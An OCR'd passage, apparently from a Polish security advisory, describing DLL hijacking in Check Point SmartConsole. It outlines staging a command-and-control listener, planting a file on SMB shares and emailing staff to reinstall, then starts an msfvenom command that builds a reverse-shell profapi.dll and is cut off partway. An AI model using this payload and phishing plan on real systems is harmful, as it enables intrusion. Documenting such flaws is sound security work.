
Command & Control).
Uruchomienie serwera Command & Control (który
nasłuchiwałby połączenia reverse shell).
Umieszczenie pliku w katalogu instalacyjnym
SmartConsole na udziałach SMB.
Wysłanie e-maila do pracowników z prośbą o ponowną
instalację SmartConsole.
Proof of Concept ataku
DLL Hijacking
Poniższe polecenie może wygenerować złośliwy plik
DLL, który uruchamia reverse shell po załadowaniu.
Nazwa pliku to
profapi.dll
, ponieważ jest to jeden z
brakujących DLL:
msfvenom -p windows/shell_reverse_tcp LHOST=target_ip 